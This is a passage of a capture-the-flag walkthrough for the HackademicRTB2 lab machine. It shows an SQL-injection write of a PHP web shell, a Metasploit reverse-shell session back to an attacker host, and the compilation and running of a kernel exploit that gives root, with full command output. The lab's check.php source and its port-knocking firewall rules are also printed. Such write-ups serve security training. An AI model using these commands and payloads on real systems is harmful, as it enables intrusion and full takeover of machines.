select "<?php system($_GET[\"cmd\"]); ?>" > into outfile "/var/www/cmd.php"open http://192.168.1.109:666/cmd.php?cmd=id, we can get:
uid=33(www-data) gid=33(www-data) groups=33(www-data)Please reverse tcp backdoor with php/meterpreter/reverse_tcp (metasploit)
Privileges escalation
After some researches on http://www.exploit-db.com, you will find an exploit that works (http://www.exploit-db.com/download/14814).
From your reverse shell, download it, compile it and execute it:
root:~ /# msfconsole
______________________________________________________________________________
| |
| METASPLOIT CYBER MISSILE COMMAND V4 |
|______________________________________________________________________________|
\ / /
\ . / / x
\ / /
\ / + /
\ + / /
* / /
/ . /
X / / X
/ ###
/ # % #
/ ###
. /
. / . * .
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
http://metasploit.pro
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.9.3-2014071601 [core:4.9 api:1.0] ]
+ -- --=[ 1330 exploits - 802 auxiliary - 224 post ]
+ -- --=[ 346 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.1.111
LHOST => 192.168.1.111
msf exploit(handler) > set LPORT 80
LPORT => 80
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.111:80
[*] Starting the payload handler...
[*] Sending stage (40551 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.111:80 -> 192.168.1.109:60094) at 2015-07-11 22:36:34 -0400
meterpreter > getuid
Server username: www-data (33)
meterpreter > sysinfo
Computer : HackademicRTB2
OS : Linux HackademicRTB2 2.6.32-24-generic #39-Ubuntu SMP Wed Jul 28 06:07:29 UTC 2010 i686
Meterpreter : php/php
meterpreter > shell
Process 1475 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python2 -c "import pty;pty.spawn('/bin/bash')"
www-data@HackademicRTB2:/var/www$ wget -O 14814.c https://www.exploit-db.com/download/14814
<r/www$ wget -O 14814.c https://www.exploit-db.com/download/14814
--2015-07-12 05:44:05-- https://www.exploit-db.com/download/14814
Resolving www.exploit-db.com... 192.124.249.8
Connecting to www.exploit-db.com|192.124.249.8|:443... connected.
ERROR: certificate common name `*.mycloudproxy.com' doesn't match requested host name `www.exploit-db.com'.
To connect to www.exploit-db.com insecurely, use `--no-check-certificate'.
www-data@HackademicRTB2:/var/www$ wget --no-check-certificate -O 14814.c https://www.exploit-db.com/download/14814
<tificate -O 14814.c https://www.exploit-db.com/download/14814
--2015-07-12 05:44:40-- https://www.exploit-db.com/download/14814
Resolving www.exploit-db.com... 192.124.249.8
Connecting to www.exploit-db.com|192.124.249.8|:443... connected.
WARNING: certificate common name `*.mycloudproxy.com' doesn't match requested host name `www.exploit-db.com'.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/txt]
Saving to: `14814.c'
[ <=> ] 15,610 68.0K/s in 0.2s
2015-07-12 05:44:44 (68.0 KB/s) - `14814.c' saved [15610]
www-data@HackademicRTB2:/var/www$ gcc -o exploit_priv 14814.c
gcc -o exploit_priv 14814.c
www-data@HackademicRTB2:/var/www$ ./exploit_priv
./exploit_priv
[+] looking for symbols...
[+] resolved symbol commit_creds to 0xc016dd80
[+] resolved symbol prepare_kernel_cred to 0xc016e0c0
[+] setting up exploit payload...
[+] creating PF_CAN socket...
[+] connecting PF_CAN socket...
[+] clearing out any active OPs via RX_DELETE...
[+] removing any active user-owned shmids...
[+] massaging kmalloc-96 SLUB cache with dummy allocations
[+] corrupting BCM OP with truncated allocation via RX_SETUP...
[+] mmap'ing truncated memory to short-circuit/EFAULT the memcpy_fromiovec...
[+] mmap'ed mapping of length 328 at 0xb787d000
[+] smashing adjacent shmid with dummy payload via malformed RX_SETUP...
[+] seeking out the smashed shmid_kernel...
[+] discovered our smashed shmid_kernel at shmid[104] = 3539052
[+] re-smashing the shmid_kernel with exploit payload...
[+] launching root shell!
root@HackademicRTB2:/var/www# id
id
uid=0(root) gid=0(root)
root@HackademicRTB2:/var/www#Tools
- Nmap
- Wfuzz
- Sqlmap
- Burp Suite
- Joomscan
- Medusa
- Hydra
- Metasploit
Sources
check.php
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<html>
<head>
<title>Hackademic.RTB2</title>
<center>
<br><br><br>
<body bgcolor="black">
<img src="hackademicrtb2.png">
<font color="green">
</head>
</form>
<body>
<h2>
<br>
<?php
$pass_answer = "' or 1=1--'";
$pass_answer_2 = "' OR 1=1--'";
if($_POST['password'] == $pass_answer or $_POST['password'] == $pass_answer_2){
echo '<h2>';
echo 'Ok, nice shot...';
echo '<br>';
echo '</h2>';
echo '...but, you are looking in a wrong place bro! ;-)';
echo '<br>';
echo '<br>';
echo '<font color="black">';
echo '%33%63%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%33%65%20%30%64%20%30%61%20%34%62%20%36%65%20%36%66%20%36%33%20%36%62%20%32%30%20%34%62%20%36%65%20%36%66%20%36%33%20%36%62%20%32%30%20%34%62%20%36%65%20%36%66%20%36%33%20%36%62%20%36%39%20%36%65%20%32%37%20%32%30%20%36%66%20%36%65%20%32%30%20%36%38%20%36%35%20%36%31%20%37%36%20%36%35%20%36%65%20%32%37%20%37%33%20%32%30%20%36%34%20%36%66%20%36%66%20%37%32%20%32%30%20%32%65%20%32%65%20%32%30%20%33%61%20%32%39%20%30%64%20%30%61%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%30%64%20%30%61%20%33%63%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%33%65%0A';
echo '</font color="black">';
}
else{
echo '<h2>';
echo 'You are trying to login with wrong credentials!';
echo '<br>';
echo '</h2>';
echo "Please try again...";
}
?>PORT KNOCKING
root@HackademicRTB2:~# iptables -L -n -v
iptables -L -n -v
Chain INPUT (policy ACCEPT 16 packets, 2935 bytes)
pkts bytes target prot opt in out source destination
0 0 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:666 recent: CHECK name: PHASE4 side: source
39 2512 ACCEPT all -- * * 0.0.0.0/0 0.0.0.0/0 state ESTABLISHED
0 0 ACCEPT all -- * * 0.0.0.0/0 0.0.0.0/0 state RELATED
0 0 all -- * * 0.0.0.0/0 0.0.0.0/0 recent: UPDATE name: PHASE1 side: source
0 0 tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:1001 recent: SET name: PHASE1 side: source
0 0 INTO-PHASE2 tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:1101 recent: CHECK name: PHASE1 side: source
0 0 INTO-PHASE3 tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:1011 recent: CHECK name: PHASE2 side: source
0 0 INTO-PHASE4 tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:1001 recent: CHECK name: PHASE3 side: source
0 0 REJECT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp dpt:666 reject-with icmp-port-unreachable
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy ACCEPT 57 packets, 5293 bytes)
pkts bytes target prot opt in out source destination
Chain INTO-PHASE2 (1 references)
pkts bytes target prot opt in out source destination
0 0 all -- * * 0.0.0.0/0 0.0.0.0/0 recent: REMOVE name: PHASE1 side: source
0 0 all -- * * 0.0.0.0/0 0.0.0.0/0 recent: SET name: PHASE2 side: source
0 0 LOG all -- * * 0.0.0.0/0 0.0.0.0/0 LOG flags 0 level 4 prefix `INTO PHASE2: '
Chain INTO-PHASE3 (1 references)
pkts bytes target prot opt in out source destination
0 0 all -- * * 0.0.0.0/0 0.0.0.0/0 recent: REMOVE name: PHASE2 side: source
0 0 all -- * * 0.0.0.0/0 0.0.0.0/0 recent: SET name: PHASE3 side: source
0 0 LOG all -- * * 0.0.0.0/0 0.0.0.0/0 LOG flags 0 level 4 prefix `INTO PHASE3: '
Chain INTO-PHASE4 (1 references)
pkts bytes target prot opt in out source destination
0 0 all -- * * 0.0.0.0/0 0.0.0.0/0 recent: REMOVE name: PHASE3 side: source
0 0 all -- * * 0.0.0.0/0 0.0.0.0/0 recent: SET name: PHASE4 side: source
0 0 LOG all -- * * 0.0.0.0/0 0.0.0.0/0 LOG flags 0 level 4 prefix `INTO PHASE4: ' 

























 883
883

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








